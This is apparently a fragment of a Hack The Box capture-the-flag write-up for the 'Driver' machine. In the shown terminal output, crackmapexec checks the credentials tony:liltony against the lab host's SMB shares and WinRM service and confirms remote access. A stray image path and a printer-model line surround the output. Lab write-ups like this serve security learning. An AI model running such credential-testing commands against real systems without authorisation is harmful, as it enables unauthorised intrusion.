 [parrot@parrot]─[~/CTF/HTB/Machines/driver]
$ crackmapexec smb driver.htb -u tony -p 'liltony' --shares
SMB 10.10.11.106 445 DRIVER [*] Windows 10 Enterprise 10240 x64 (name:DRIVER) (domain:DRIVER) (signing:False) (SMBv1:True)
SMB 10.10.11.106 445 DRIVER [+] DRIVER\tony:liltony
SMB 10.10.11.106 445 DRIVER [*] Enumerated shares
SMB 10.10.11.106 445 DRIVER Share Permissions Remark
SMB 10.10.11.106 445 DRIVER ----- ----------- ------
SMB 10.10.11.106 445 DRIVER ADMIN$ Remote Admin
SMB 10.10.11.106 445 DRIVER C$ Default share
SMB 10.10.11.106 445 DRIVER IPC$ Remote IPC
[parrot@parrot]─[~/CTF/HTB/Machines/driver]
$ crackmapexec winrm driver.htb -u tony -p 'liltony'
SMB 10.10.11.106 5985 DRIVER [*] Windows 10.0 Build 10240 (name:DRIVER) (domain:DRIVER)
HTTP 10.10.11.106 5985 DRIVER [*] http://10.10.11.106:5985/wsman
HTTP 10.10.11.106 5985 DRIVER [+] DRIVER\tony:liltony (Pwn3d!)
[parrot@parrot]─[~/CTF/HTB/Machines/driver]
$
Printer Model: HTB DesignJet